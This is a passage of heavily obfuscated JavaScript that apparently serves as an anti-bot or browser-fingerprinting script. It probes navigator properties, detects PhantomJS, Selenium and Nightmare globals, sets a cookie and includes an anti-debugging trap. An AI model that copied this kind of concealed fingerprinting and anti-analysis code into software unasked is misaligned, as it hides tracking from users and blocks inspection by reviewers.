'\x7a\x6c\x35\x71')](_0x51180d,_0x35be22),_0x5aa3cc)?_0x4add16[_0x53c719[_0x8c67('0x6f', '\x31\x71\x64\x5e')](_0x51180d,_0x35be22)]:_0xe34a04[_0x53c719[_0x8c67('0x70', '\x45\x7a\x47\x6c')](_0x53c719[_0x8c67('0x71', '\x55\x63\x32\x46')](_0x51180d,_0x35be22),_0x5aa3cc)];})[_0x8c67('0x72', '\x69\x62\x56\x36')]('');continue;case'\x31\x31':var _0x32461e='';continue;case'\x31\x32':var _0x5aa3cc=0x0;continue;case'\x31\x33':var _0x4742f5=[];continue;case'\x31\x34':_0x507314[_0x8c67('0x73', '\x23\x49\x6e\x4a')](_0x1b6dfc);continue;case'\x31\x35':for(var _0x44a09a=0x0;_0x507314[_0x8c67('0x74', '\x25\x72\x69\x5b')](_0x44a09a,_0x1998ff[_0x8c67('0x75', '\x62\x70\x70\x38')]);_0x44a09a++){_0x380c1b[_0x44a09a]=_0x507314[_0x8c67('0x76', '\x65\x35\x33\x51')](_0x36f06b,_0x507314[_0x8c67('0x77', '\x6a\x37\x44\x63')](_0x3c2cf0,_0x1998ff[_0x44a09a]));}continue;case'\x31\x36':var _0x5a1b02=_0x380c1b[_0x8c67('0x78', '\x4d\x34\x4a\x4d')]();continue;case'\x31\x37':var _0x1998ff=_0x507314[_0x8c67('0x79', '\x74\x24\x6d\x24')](_0x2c8a7d);continue;case'\x31\x38':_0x507314[_0x8c67('0x79', '\x74\x24\x6d\x24')](_0x1b6dfc);continue;case'\x31\x39':var _0x4add16=_0x25e742[_0x8c67('0x7a', '\x5d\x4a\x70\x78')](function(_0xc63f04){return _0x53c719[_0x8c67('0x7b', '\x75\x41\x34\x62')](_0x25e742[_0xc63f04],_0x35be22)?'':_0x2b445f[_0xc63f04];})[_0x8c67('0x7c', '\x23\x49\x6e\x4a')]('');continue;case'\x32\x30':_0xc678[_0x8c67('0x7d', '\x5d\x4a\x70\x78')](_0x507314[_0x8c67('0x7e', '\x69\x62\x56\x36')](btoa,_0x3c2cf0));continue;case'\x32\x31':_0xc678[_0x8c67('0x7f', '\x23\x49\x6e\x4a')]();continue;case'\x32\x32':var _0xe34a04=_0x25e742[_0x8c67('0x6c', '\x6e\x23\x32\x33')](function(_0x5053c5){return _0x53c719[_0x8c67('0x80', '\x72\x21\x29\x4e')](_0x25e742[_0x5053c5],_0x35be22)?_0x2b445f[_0x5053c5]:'';})[_0x8c67('0x81', '\x32\x50\x50\x32')]('');continue;case'\x32\x33':var _0x2b445f=_0x8c67('0x82', '\x4e\x40\x2a\x5d');continue;}break;}}function _0x36f06b(_0x4d041e){var _0x472b63=0x0;for(var _0x452022=0x0;_0x53c719[_0x8c67('0x83', '\x32\x50\x50\x32')](_0x452022,_0x4d041e[_0x8c67('0x84', '\x72\x21\x29\x4e')]);_0x452022++){_0x472b63+=_0x4d041e[_0x8c67('0x85', '\x31\x71\x64\x5e')](_0x452022);}_0x53c719[_0x8c67('0x86', '\x75\x41\x34\x62')](_0x1b6dfc);return _0x472b63;}function _0x2fe662(_0x2d93b8,_0x5ee97a,_0x118f66){var _0x12edeb={'\x58\x4c\x64':function _0x231b43(_0x349cd2,_0x2ff9d4){return _0x349cd2<_0x2ff9d4;},'\x48\x59\x51':function _0x27edb3(_0x328413,_0x108406){return _0x328413+_0x108406;},'\x73\x49\x43':function _0x2c98e0(_0x4b5bd9,_0xc2e3b7){return _0x4b5bd9<_0xc2e3b7;},'\x78\x73\x6d':function _0x5be189(_0x246e8c,_0x551ec2){return _0x246e8c*_0x551ec2;},'\x66\x4d\x6f':function _0x4ede19(_0x2bf1d6,_0x30f520){return _0x2bf1d6+_0x30f520;}};var _0x5524a0=_0x8c67('0x87', '\x41\x63\x66\x4f')[_0x8c67('0x4b', '\x26\x67\x5a\x23')]('\x7c'),_0x5d3eef=0x0;while(!![]){switch(_0x5524a0[_0x5d3eef++]){case'\x30':var _0x126c01=_0x729ed3[_0x8c67('0x88', '\x75\x41\x34\x62')](function(_0x3324a4){return _0x53c719[_0x8c67('0x89', '\x69\x62\x56\x36')](_0x729ed3[_0x3324a4],_0x57b53c)?'':_0x2d1e7d[_0x3324a4];})[_0x8c67('0x8a', '\x73\x21\x42\x66')]('');continue;case'\x31':for(var _0x1169db=0x0;_0x12edeb[_0x8c67('0x8b', '\x54\x2a\x6e\x42')](_0x1169db,_0x12edeb[_0x8c67('0x8c', '\x28\x44\x38\x6c')](_0x126c01[_0x8c67('0x8d', '\x42\x4e\x4e\x25')],_0x22e951[_0x8c67('0x8e', '\x61\x5b\x36\x4a')]));_0x1169db++){_0x5a0873[_0x8c67('0x8f', '\x45\x7a\x47\x6c')](_0x1169db);}continue;case'\x32':_0x2ecda9[_0x8c67('0x90', '\x23\x50\x2a\x64')]=_0x12edeb[_0x8c67('0x91', '\x30\x41\x32\x28')](_0x12edeb[_0x8c67('0x92', '\x42\x4e\x4e\x25')](_0x12edeb[_0x8c67('0x93', '\x4a\x48\x31\x68')](_0x12edeb[_0x8c67('0x94', '\x5d\x4a\x70\x78')](_0x2d93b8,'\x3d'),_0x5ee97a),_0x393754),_0x8c67('0x95', '\x49\x63\x4b\x46'));continue;case'\x33':var _0x22e951=_0x729ed3[_0x8c67('0x96', '\x4c\x57\x29\x51')](function(_0x6fa03b){return _0x53c719[_0x8c67('0x97', '\x24\x39\x32\x5b')](_0x729ed3[_0x6fa03b],_0x57b53c)?_0x2d1e7d[_0x6fa03b]:'';})[_0x8c67('0x98', '\x72\x21\x29\x4e')]('');continue;case'\x34':var _0x5a0873=[];continue;case'\x35':var _0x2d1e7d=_0x8c67('0x99', '\x28\x44\x38\x6c');continue;case'\x36':for(var _0x264873=0x0;_0x12edeb[_0x8c67('0x9a', '\x49\x63\x4b\x46')](_0x264873,_0x2d1e7d[_0x8c67('0x9b', '\x6a\x37\x44\x63')]);_0x264873++){_0x729ed3[_0x8c67('0x9c', '\x61\x24\x55\x52')](_0x264873);}continue;case'\x37':var _0x4a7b5c=_0x5a0873[_0x8c67('0x9d', '\x25\x72\x69\x5b')](function(_0x1804ce){return _0x53c719[_0x8c67('0x9e', '\x31\x71\x64\x5e')](_0x53c719[_0x8c67('0x9f', '\x4e\x40\x2a\x5d')](_0x1804ce,_0x57b53c),_0x3c19bf)?_0x126c01[_0x53c719[_0x8c67('0xa0', '\x61\x5b\x36\x4a')](_0x1804ce,_0x57b53c)]:_0x22e951[_0x53c719[_0x8c67('0xa1', '\x4e\x40\x2a\x5d')](_0x53c719[_0x8c67('0xa2', '\x28\x44\x38\x6c')](_0x1804ce,_0x57b53c),_0x3c19bf)];})[_0x8c67('0x81', '\x32\x50\x50\x32')]('');continue;case'\x38':var _0x57b53c=0x2;continue;case'\x39':var _0x729ed3=[];continue;case'\x31\x30':if(_0x118f66){var _0x22efc9=new _0x348f27[_0x8c67('0xa3', '\x54\x77\x63\x28')]();_0x22efc9[_0x8c67('0xa4', '\x74\x79\x69\x57')](_0x12edeb[_0x8c67('0xa5', '\x29\x2a\x52\x55')](_0x22efc9[_0x8c67('0xa6', '\x75\x41\x34\x62')](),_0x12edeb[_0x8c67('0xa7', '\x31\x53\x57\x48')](_0x118f66,0x3e8)));var _0x393754=_0x12edeb[_0x8c67('0xa8', '\x75\x41\x34\x62')](_0x8c67('0xa9', '\x7a\x6c\x35\x71'),_0x22efc9[_0x8c67('0xaa', '\x41\x63\x66\x4f')]());}continue;case'\x31\x31':var _0x393754='';continue;case'\x31\x32':var _0x3c19bf=0x0;continue;}break;}}function _0x38108b(){var _0x5feb07={'\x41\x78\x4f':function _0x14b1bc(_0x42698c,_0x5deb99){return _0x53c719[_0x8c67('0xab', '\x23\x49\x6e\x4a')](_0x42698c,_0x5deb99);},'\x72\x42\x42':function _0x59101c(_0x5b9a80,_0x35ffe0){return _0x53c719[_0x8c67('0xac', '\x54\x2a\x6e\x42')](_0x5b9a80,_0x35ffe0);},'\x72\x66\x65':function _0x999752(_0x738e56,_0x1ddc63){return _0x53c719[_0x8c67('0xad', '\x4e\x40\x2a\x5d')](_0x738e56,_0x1ddc63);},'\x76\x68\x53':function _0x3d5ca7(_0x3a6a93,_0x31a20c){return _0x53c719[_0x8c67('0xae', '\x4d\x34\x4a\x4d')](_0x3a6a93,_0x31a20c);},'\x56\x68\x54':function _0x59fbda(_0xfe6d2b,_0x3dc813){return _0x53c719[_0x8c67('0xaf', '\x4d\x5b\x51\x4a')](_0xfe6d2b,_0x3dc813);},'\x63\x43\x6d':function _0x4048bb(_0x54e271,_0x3d8335){return _0x53c719[_0x8c67('0xb0', '\x25\x72\x69\x5b')](_0x54e271,_0x3d8335);}};function _0xeff955(_0x2c4594){if(_0x5feb07[_0x8c67('0xb1', '\x62\x58\x59\x24')](_0x5feb07[_0x8c67('0xb2', '\x44\x54\x49\x51')]('',_0x5feb07[_0x8c67('0xb3', '\x4d\x5b\x51\x4a')](_0x2c4594,_0x2c4594))[_0x8c67('0xb4', '\x54\x2a\x6e\x42')],0x1)||_0x5feb07[_0x8c67('0xb5', '\x72\x21\x29\x4e')](_0x5feb07[_0x8c67('0xb6', '\x73\x21\x42\x66')](_0x2c4594,0x14),0x0)){(function(){}[_0x8c67('0xb7', '\x73\x21\x42\x66')](_0x8c67('0xb8', '\x4d\x34\x4a\x4d'))());}else{(function(){}[_0x8c67('0xb9', '\x65\x35\x33\x51')](_0x8c67('0xba', '\x75\x41\x34\x62'))());}return _0x5feb07[_0x8c67('0xbb', '\x4d\x5b\x51\x4a')](_0xeff955,++_0x2c4594);}try{return _0x53c719[_0x8c67('0xbc', '\x23\x49\x6e\x4a')](_0xeff955,0x0);}catch(_0x259bf9){}};function _0x1b6dfc(){if(_0x53c719[_0x8c67('0xbd', '\x40\x38\x6d\x58')](_0x53c719[_0x8c67('0xbe', '\x4a\x48\x31\x68')](new _0x348f27[_0x8c67('0xbf', '\x46\x73\x56\x6d')]()[_0x8c67('0xc0', '\x31\x53\x57\x48')](),_0x1b8427),0x1f4)){_0x53c719[_0x8c67('0xc1', '\x41\x63\x66\x4f')](_0x38108b);}}function _0x54a8e8(_0x27e62a){var _0x14ffc3={'\x64\x79\x61':function _0x362d6e(_0x367198,_0x65293){return _0x367198<_0x65293;},'\x53\x63\x66':function _0x2796b7(_0x9bf47e,_0xf0b44b){return _0x9bf47e!==_0xf0b44b;},'\x68\x4c\x6f':function _0x405a61(_0x591c38){return _0x591c38();},'\x65\x74\x57':function _0x56f3a0(_0x441a06,_0x32bc05){return _0x441a06(_0x32bc05);},'\x73\x73\x78':function _0x4ee429(_0x5eb86d,_0x1e0cee){return _0x5eb86d+_0x1e0cee;},'\x58\x72\x48':function _0x4c06fe(_0x851bd7,_0x51e1a0){return _0x851bd7(_0x51e1a0);},'\x48\x4a\x77':function _0x3489c6(_0x2a8321,_0x5bdc6a){return _0x2a8321+_0x5bdc6a;},'\x44\x4e\x42':function _0x51151c(_0x1aa77e,_0x1a8c54){return _0x1aa77e(_0x1a8c54);},'\x7a\x62\x58':function _0x1e29d3(_0x4e7ea2){return _0x4e7ea2();},'\x71\x68\x43':function _0x55a966(_0x56f8d2,_0x2b20e4){return _0x56f8d2===_0x2b20e4;},'\x46\x68\x72':function _0x5d3ac6(_0x862e9f,_0x649b64){return _0x862e9f+_0x649b64;},'\x4e\x4f\x57':function _0x198b0c(_0x17c506,_0x3b6eec){return _0x17c506+_0x3b6eec;},'\x43\x72\x6f':function _0x248d46(_0x26aea3,_0x50201e){return _0x26aea3+_0x50201e;},'\x76\x71\x54':function _0x1e1f91(_0x588e46,_0x3be019){return _0x588e46(_0x3be019);},'\x48\x44\x69':function _0x5840fa(_0x4c029d,_0x531073){return _0x4c029d+_0x531073;},'\x4c\x77\x47':function _0x360707(_0x363129,_0x17e040){return _0x363129+_0x17e040;},'\x4d\x58\x7a':function _0xaf3985(_0x4f04ed,_0x337f2e){return _0x4f04ed==_0x337f2e;},'\x6a\x7a\x6c':function _0x1bac95(_0xfc9acb,_0x14c7cd){return _0xfc9acb(_0x14c7cd);},'\x45\x46\x55':function _0x2c0140(_0x130853,_0x1837fc){return _0x130853<_0x1837fc;},'\x6e\x57\x79':function _0xb61f66(_0x5cc201,_0x1340db){return _0x5cc201<_0x1340db;},'\x78\x78\x5a':function _0x4dd645(_0x11a47b,_0x86313b){return _0x11a47b===_0x86313b;},'\x50\x6d\x78':function _0x4e15b4(_0x1b10b5,_0x55e82e){return _0x1b10b5>_0x55e82e;},'\x44\x53\x72':function _0x1377aa(_0x1ff3cd,_0x54d876){return _0x1ff3cd(_0x54d876);},'\x49\x75\x58':function _0x1de78a(_0x452b2b,_0x595870){return _0x452b2b===_0x595870;},'\x77\x7a\x63':function _0x2a9ddc(_0x5a8411,_0xa9ffbd){return _0x5a8411+_0xa9ffbd;},'\x41\x45\x74':function _0x5a2002(_0x4a33d9,_0x206e92){return _0x4a33d9+_0x206e92;},'\x64\x41\x49':function _0x58266f(_0x28b39a){return _0x28b39a();},'\x61\x66\x6a':function _0xf1e263(_0x5865e3,_0xd08756){return _0x5865e3+_0xd08756;},'\x7a\x68\x68':function _0x351879(_0x15917b,_0x283e86){return _0x15917b+_0x283e86;},'\x4d\x6c\x5a':function _0xcf8291(_0x52a0f6,_0x312474){return _0x52a0f6-_0x312474;}};var _0x267115=_0x8c67('0xc2', '\x5b\x69\x63\x29')[_0x8c67('0xc3', '\x31\x71\x64\x5e')]('\x7c'),_0xe792bb=0x0;while(!![]){switch(_0x267115[_0xe792bb++]){case'\x30':for(var _0xf949ee=0x0;_0x14ffc3[_0x8c67('0xc4', '\x61\x5b\x36\x4a')](_0xf949ee,_0x27e62a[_0x8c67('0x75', '\x62\x70\x70\x38')]);_0xf949ee++){var _0x4cf47a=_0x27e62a[_0xf949ee][0x0];var _0x310736=_0x27e62a[_0xf949ee][0x2];switch(_0x27e62a[_0xf949ee][0x1]){case _0x8c67('0xc5', '\x7a\x6c\x35\x71'):try{if(_0x14ffc3[_0x8c67('0xc6', '\x31\x53\x57\x48')](typeof _0x14ffc3[_0x8c67('0xc7', '\x32\x62\x6e\x51')](_0x310736),_0x8c67('0xc8', '\x61\x5b\x36\x4a'))){_0x1adb4e[_0x1adb4e[_0x8c67('0x75', '\x62\x70\x70\x38')]]=_0x14ffc3[_0x8c67('0xc9', '\x55\x63\x32\x46')](_0x12becb,_0x14ffc3[_0x8c67('0xca', '\x7a\x6c\x35\x71')](_0x4cf47a,_0x8c67('0xcb', '\x74\x79\x69\x57')));}else{_0x1adb4e[_0x1adb4e[_0x8c67('0xcc', '\x4d\x34\x4a\x4d')]]=_0x14ffc3[_0x8c67('0xcd', '\x54\x2a\x6e\x42')](_0x12becb,_0x14ffc3[_0x8c67('0xce', '\x46\x73\x56\x6d')](_0x4cf47a,_0x8c67('0xcf', '\x26\x67\x5a\x23')));}}catch(_0x817342){_0x1adb4e[_0x1adb4e[_0x8c67('0x5e', '\x40\x38\x6d\x58')]]=_0x14ffc3[_0x8c67('0xd0', '\x4d\x23\x44\x6e')](_0x12becb,_0x14ffc3[_0x8c67('0xd1', '\x32\x62\x6e\x51')](_0x4cf47a,_0x8c67('0xd2', '\x75\x41\x34\x62')));}break;case _0x8c67('0xd3', '\x28\x44\x38\x6c'):try{try{_0x1a47c0=_0x14ffc3[_0x8c67('0xd4', '\x44\x54\x49\x51')](_0x310736);if(_0x14ffc3[_0x8c67('0xd5', '\x72\x21\x29\x4e')](typeof _0x1a47c0,_0x8c67('0xd6', '\x49\x63\x4b\x46'))){_0x1adb4e[_0x1adb4e[_0x8c67('0xd7', '\x65\x35\x33\x51')]]=_0x14ffc3[_0x8c67('0xd8', '\x42\x4e\x4e\x25')](_0x12becb,_0x14ffc3[_0x8c67('0xd9', '\x28\x44\x38\x6c')](_0x4cf47a,_0x8c67('0xda', '\x74\x24\x6d\x24')));}else if(_0x14ffc3[_0x8c67('0xdb', '\x24\x64\x5d\x23')](_0x1a47c0,null)){_0x1adb4e[_0x1adb4e[_0x8c67('0xdc', '\x75\x41\x34\x62')]]=_0x14ffc3[_0x8c67('0xdd', '\x48\x50\x31\x44')](_0x12becb,_0x14ffc3[_0x8c67('0xde', '\x69\x62\x56\x36')](_0x4cf47a,_0x8c67('0xdf', '\x73\x21\x42\x66')));}else{_0x1adb4e[_0x1adb4e[_0x8c67('0xe0', '\x32\x50\x50\x32')]]=_0x14ffc3[_0x8c67('0xe1', '\x61\x24\x55\x52')](_0x12becb,_0x14ffc3[_0x8c67('0xe2', '\x62\x58\x59\x24')](_0x14ffc3[_0x8c67('0xe3', '\x4a\x48\x31\x68')](_0x4cf47a,'\x3d'),_0x1a47c0[_0x8c67('0xe4', '\x4c\x57\x29\x51')]()));}}catch(_0x535113){_0x1adb4e[_0x1adb4e[_0x8c67('0x59', '\x4c\x57\x29\x51')]]=_0x14ffc3[_0x8c67('0xe5', '\x5d\x4a\x70\x78')](_0x12becb,_0x14ffc3[_0x8c67('0xe6', '\x24\x70\x38\x42')](_0x4cf47a,_0x8c67('0xe7', '\x28\x44\x38\x6c')));break;}break;}catch(_0x540bc5){_0x1adb4e[_0x1adb4e[_0x8c67('0xe8', '\x30\x41\x32\x28')]]=_0x14ffc3[_0x8c67('0xe9', '\x32\x62\x6e\x51')](_0x12becb,_0x14ffc3[_0x8c67('0xea', '\x73\x21\x42\x66')](_0x14ffc3[_0x8c67('0xeb', '\x44\x54\x49\x51')](_0x4cf47a,'\x3d'),_0x540bc5));}break;case _0x8c67('0xec', '\x44\x54\x49\x51'):try{var _0x1d3213=_0x8c67('0xed', '\x4e\x40\x2a\x5d')[_0x8c67('0x49', '\x6a\x37\x44\x63')]('\x7c'),_0x22db7a=0x0;while(!![]){switch(_0x1d3213[_0x22db7a++]){case'\x30':try{var _0x4fbc65=_0x30f2a2[_0x8c67('0xee', '\x24\x70\x38\x42')][_0x8c67('0xef', '\x24\x70\x38\x42')];if(_0x14ffc3[_0x8c67('0xf0', '\x54\x77\x63\x28')](_0x4fbc65,0x0)||_0x14ffc3[_0x8c67('0xf0', '\x54\x77\x63\x28')](_0x4fbc65,null)){_0x1adb4e[_0x1adb4e[_0x8c67('0xf1', '\x5b\x69\x63\x29')]]=_0x14ffc3[_0x8c67('0xf2', '\x61\x5b\x36\x4a')](_0x12becb,_0x8c67('0xf3', '\x30\x41\x32\x28'));break;}}catch(_0x3bcb5e){_0x1adb4e[_0x1adb4e[_0x8c67('0xe0', '\x32\x50\x50\x32')]]=_0x14ffc3[_0x8c67('0xf4', '\x54\x77\x63\x28')](_0x12becb,_0x8c67('0xf5', '\x6a\x37\x44\x63'));break;}continue;case'\x31':for(var _0x312365=0x0;_0x14ffc3[_0x8c67('0xf6', '\x74\x79\x69\x57')](_0x312365,_0x1c0e16[_0x8c67('0xf7', '\x73\x21\x42\x66')]);_0x312365++){_0x1adb4e[_0x1adb4e[_0x8c67('0xf8', '\x31\x71\x64\x5e')]]=_0x14ffc3[_0x8c67('0xf9', '\x72\x21\x29\x4e')](_0x12becb,_0x8c67('0xfa', '\x4d\x23\x44\x6e')+_0x1c0e16[_0x312365]);}continue;case'\x32':try{_0x312365=_0x1c0e16[_0x8c67('0xfb', '\x40\x38\x6d\x58')]('\x69');}catch(_0x364f75){_0x1adb4e[_0x1adb4e[_0x8c67('0xf8', '\x31\x71\x64\x5e')]]=_0x14ffc3[_0x8c67('0xfc', '\x74\x24\x6d\x24')](_0x12becb,_0x8c67('0xfd', '\x31\x71\x64\x5e'));break;}continue;case'\x33':for(var _0x312365=0x0;_0x14ffc3[_0x8c67('0xfe', '\x54\x2a\x6e\x42')](_0x312365,_0x30f2a2[_0x8c67('0xff', '\x40\x38\x6d\x58')][_0x8c67('0x100', '\x54\x77\x63\x28')]);_0x312365++){var _0x4924c3=_0x8c67('0x101', '\x24\x39\x32\x5b')[_0x8c67('0x102', '\x28\x44\x38\x6c')]('\x7c'),_0x507928=0x0;while(!![]){switch(_0x4924c3[_0x507928++]){case'\x30':var _0x19f585=_0x8c67('0x103', '\x42\x4e\x4e\x25');continue;case'\x31':var _0x4c0a35=_0x30f2a2[_0x8c67('0x104', '\x6e\x23\x32\x33')][_0x312365][_0x8c67('0x105', '\x4a\x48\x31\x68')];continue;case'\x32':if(_0x14ffc3[_0x8c67('0x106', '\x4c\x57\x29\x51')](_0x1c0e16[_0x8c67('0x107', '\x24\x64\x5d\x23')](_0x19f585),0x0)){_0x1c0e16[_0x8c67('0x108', '\x61\x5b\x36\x4a')](_0x19f585);}continue;case'\x33':if(_0x14ffc3[_0x8c67('0x109', '\x41\x63\x66\x4f')](typeof _0x30f2a2[_0x8c67('0x10a', '\x25\x72\x69\x5b')][_0x312365],_0x8c67('0x10b', '\x5d\x4a\x70\x78'))){_0x1adb4e[_0x1adb4e[_0x8c67('0xf1', '\x5b\x69\x63\x29')]]=_0x14ffc3[_0x8c67('0xfc', '\x74\x24\x6d\x24')](_0x12becb,_0x8c67('0x10c', '\x32\x62\x6e\x51'));break;}continue;case'\x34':if(_0x14ffc3[_0x8c67('0x109', '\x41\x63\x66\x4f')](typeof _0x4c0a35,_0x8c67('0x10d', '\x45\x7a\x47\x6c'))){_0x19f585=_0x8c67('0x10e', '\x74\x79\x69\x57');}else if(_0x14ffc3[_0x8c67('0x10f', '\x4d\x5b\x51\x4a')](_0x4c0a35[_0x8c67('0x110', '\x4d\x23\x44\x6e')]('\x2e')[_0x8c67('0x111', '\x74\x24\x6d\x24')],0x1)){_0x19f585=_0x4c0a35[_0x8c67('0x112', '\x62\x58\x59\x24')]('\x2e')[_0x8c67('0x7f', '\x23\x49\x6e\x4a')]();}continue;}break;}}continue;case'\x34':var _0x1c0e16=[];continue;}break;}}catch(_0x3d4b17){_0x1adb4e[_0x1adb4e[_0x8c67('0x75', '\x62\x70\x70\x38')]]=_0x14ffc3[_0x8c67('0x113', '\x26\x67\x5a\x23')](_0x12becb,_0x14ffc3[_0x8c67('0x114', '\x62\x58\x59\x24')](_0x8c67('0x115', '\x31\x53\x57\x48'),_0x3d4b17));}break;case _0x8c67('0x116', '\x62\x58\x59\x24'):if(_0x14ffc3[_0x8c67('0x117', '\x62\x58\x59\x24')](_0x4cf47a,_0x8c67('0x118', '\x75\x41\x34\x62'))){try{var _0xdff8b8='';var _0x1c8661=navigator[_0x8c67('0x119', '\x40\x38\x6d\x58')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x8c67('0x11a', '\x45\x7a\x47\x6c')](_0x1c8661)){_0xdff8b8=_0x8c67('0x11b', '\x4d\x5b\x51\x4a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x8c67('0x11c', '\x48\x50\x31\x44')](_0x1c8661)){_0xdff8b8=_0x8c67('0x11d', '\x4d\x34\x4a\x4d');}else{_0xdff8b8=_0x8c67('0x11e', '\x72\x21\x29\x4e');}_0x1adb4e[_0x1adb4e[_0x8c67('0x11f', '\x41\x63\x66\x4f')]]=_0x14ffc3[_0x8c67('0x120', '\x61\x24\x55\x52')](_0x12becb,_0x14ffc3[_0x8c67('0x121', '\x24\x70\x38\x42')](_0x14ffc3[_0x8c67('0x122', '\x49\x63\x4b\x46')](_0x4cf47a,'\x3d'),_0xdff8b8));}catch(_0x5b80ea){_0x1adb4e[_0x1adb4e[_0x8c67('0x3e', '\x69\x62\x56\x36')]]=_0x14ffc3[_0x8c67('0x123', '\x44\x54\x49\x51')](_0x12becb,_0x14ffc3[_0x8c67('0x124', '\x24\x64\x5d\x23')](_0x14ffc3[_0x8c67('0x125', '\x54\x2a\x6e\x42')](_0x4cf47a,_0x8c67('0x126', '\x75\x41\x34\x62')),_0x5b80ea[_0x8c67('0x127', '\x45\x7a\x47\x6c')]()));}}break;}_0x14ffc3[_0x8c67('0x128', '\x62\x58\x59\x24')](_0x1b6dfc);}continue;case'\x31':var _0x5e32c9=_0x8c67('0x129', '\x4e\x40\x2a\x5d');continue;case'\x32':return _0x1adb4e[_0x8c67('0x12a', '\x26\x67\x5a\x23')]();continue;case'\x33':var _0x51ef47=_0x5e32c9;continue;case'\x34':while(--_0x12481f){_0x5e32c9=_0x14ffc3[_0x8c67('0x12b', '\x74\x79\x69\x57')](_0x5e32c9[_0x8c67('0x12c', '\x24\x39\x32\x5b')](0x1),_0x5e32c9[0x0]);}continue;case'\x35':var _0x1adb4e=new Array();continue;case'\x36':while(--_0x4e3ce3){_0x51ef47=_0x14ffc3[_0x8c67('0x12d', '\x74\x79\x69\x57')](_0x51ef47[_0x8c67('0x12e', '\x44\x6b\x4e\x54')](0x1),_0x51ef47[0x0]);}continue;case'\x37':var _0x4e3ce3=_0x14ffc3[_0x8c67('0x12f', '\x54\x2a\x6e\x42')](_0x5e32c9[_0x8c67('0x130', '\x26\x67\x5a\x23')],0x3);continue;case'\x38':var _0x12481f=0x5;continue;case'\x39':var _0x1a47c0='';continue;}break;}}var _0xa40067=[[_0x8c67('0x131', '\x46\x73\x56\x6d'),_0x8c67('0x132', '\x4a\x48\x31\x68'),function(){return navigator;}],[_0x8c67('0x133', '\x4e\x40\x2a\x5d'),_0x8c67('0x134', '\x73\x21\x42\x66'),function(){return navigator[_0x8c67('0x135', '\x61\x24\x55\x52')];}],[_0x8c67('0x136', '\x28\x44\x38\x6c'),_0x8c67('0x134', '\x73\x21\x42\x66'),function(){return navigator[_0x8c67('0x137', '\x62\x70\x70\x38')];}],[_0x8c67('0x138', '\x25\x72\x69\x5b'),_0x8c67('0x139', '\x43\x55\x29\x26'),function(){return _0x53c719[_0x8c67('0x6d', '\x54\x77\x63\x28')](navigator[_0x8c67('0x13a', '\x45\x7a\x47\x6c')][_0x8c67('0xf8', '\x31\x71\x64\x5e')],0x0);}],[_0x8c67('0x13b', '\x24\x39\x32\x5b'),_0x8c67('0x134', '\x73\x21\x42\x66'),function(){return navigator[_0x8c67('0x13c', '\x25\x72\x69\x5b')];}],[_0x8c67('0x13d', '\x54\x77\x63\x28'),_0x8c67('0x134', '\x73\x21\x42\x66'),function(){return navigator[_0x8c67('0x13e', '\x31\x53\x57\x48')];}],[_0x8c67('0x13f', '\x30\x41\x32\x28'),_0x8c67('0x140', '\x46\x73\x56\x6d'),function(){}],[_0x8c67('0x141', '\x45\x7a\x47\x6c'),_0x8c67('0x142', '\x24\x64\x5d\x23'),function(){var _0x46dc50=ActiveXObject;return _0x46dc50;}],[_0x8c67('0x143', '\x75\x41\x34\x62'),_0x8c67('0x144', '\x49\x63\x4b\x46'),function(){var _0x26091b=webkitURL;return _0x26091b;}],[_0x8c67('0x145', '\x65\x35\x33\x51'),_0x8c67('0x146', '\x73\x21\x42\x66'),function(){var _0x28093b=_phantom;return _0x28093b;}],[_0x8c67('0x147', '\x31\x71\x64\x5e'),_0x8c67('0x148', '\x4c\x57\x29\x51'),function(){var _0x5d04f1=callPhantom;return _0x5d04f1;}],[_0x8c67('0x149', '\x44\x54\x49\x51'),_0x8c67('0x14a', '\x30\x41\x32\x28'),function(){var _0x35b0ab=chrome;return _0x35b0ab;}],[_0x8c67('0x14b', '\x65\x35\x33\x51'),_0x8c67('0x14c', '\x24\x39\x32\x5b'),function(){var _0x4e54ea=yandex;return _0x4e54ea;}],[_0x8c67('0x14d', '\x41\x63\x66\x4f'),_0x8c67('0x14e', '\x6e\x23\x32\x33'),function(){var _0x54f44e=opera;return _0x54f44e;}],[_0x8c67('0x14f', '\x26\x67\x5a\x23'),_0x8c67('0x150', '\x74\x24\x6d\x24'),function(){var _0x4e0513=opr;return _0x4e0513;}],[_0x8c67('0x151', '\x69\x62\x56\x36'),_0x8c67('0x152', '\x54\x77\x63\x28'),function(){var _0x2c09d8=safari;return _0x2c09d8;}],[_0x8c67('0x153', '\x74\x24\x6d\x24'),_0x8c67('0x148', '\x4c\x57\x29\x51'),function(){var _0x2cc934=awesomium;return _0x2cc934;}],[_0x8c67('0x154', '\x55\x63\x32\x46'),_0x8c67('0x155', '\x54\x2a\x6e\x42'),function(){var _0x564a10=puffinDevice;return _0x564a10;}],[_0x8c67('0x156', '\x31\x53\x57\x48'),_0x8c67('0x157', '\x62\x58\x59\x24'),function(){var _0x436ede=__nightmare;return _0x436ede;}],[_0x8c67('0x158', '\x4d\x23\x44\x6e'),_0x8c67('0x159', '\x6f\x58\x75\x4c'),function(){var _0xfce84f=domAutomation;return _0xfce84f;}],[_0x8c67('0x15a', '\x40\x38\x6d\x58'),_0x8c67('0x15b', '\x74\x79\x69\x57'),function(){var _0x25b206=domAutomationController;return _0x25b206;}],[_0x8c67('0x15c', '\x46\x73\x56\x6d'),_0x8c67('0x15d', '\x23\x49\x6e\x4a'),function(){var _0x5d3b0e=_Selenium_IDE_Recorder;return _0x5d3b0e;}],[_0x8c67('0x15e', '\x31\x53\x57\x48'),_0x8c67('0x148', '\x4c\x57\x29\x51'),function(){return document[_0x8c67('0x15f', '\x24\x39\x32\x5b')];}],[_0x8c67('0x160', '\x28\x44\x38\x6c'),_0x8c67('0x161', '\x5b\x69\x63\x29'),function(){return document[_0x8c67('0x162', '\x75\x41\x34\x62')];}],[_0x8c67('0x163', '\x32\x62\x6e\x51'),_0x8c67('0x164', '\x61\x5b\x36\x4a'),function(){return process[_0x8c67('0x165', '\x55\x63\x32\x46')];}],[_0x8c67('0x166', '\x61\x24\x55\x52'),_0x8c67('0x167', '\x4d\x34\x4a\x4d'),function(){return global[_0x8c67('0x168', '\x41\x63\x66\x4f')];}],[_0x8c67('0x169', '\x28\x44\x38\x6c'),_0x8c67('0x16a', '\x28\x44\x38\x6c'),function(){return global[_0x8c67('0x16b', '\x23\x50\x2a\x64')];}],[_0x8c67('0x16c', 